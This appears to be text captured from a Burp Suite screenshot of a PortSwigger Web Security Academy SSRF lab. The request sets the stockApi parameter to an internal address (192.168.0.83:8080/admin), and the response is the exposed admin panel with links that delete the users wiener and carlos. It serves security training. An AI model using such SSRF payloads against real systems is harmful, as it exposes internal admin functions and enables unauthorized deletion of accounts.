 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1d00a703cfd26988da5116002800f5.web-security-academy.net
3 Cookie: session=1RvLMURURvFnjmHo65LBENuTUlQWD7o3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1d00a703cfd26988da5116002800f5.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 41
11 Origin: https://0a1d00a703cfd26988da5116002800f5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.83:8080%2Fadmin
Response
Pretty Raw Hex Render
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.83:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.83:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">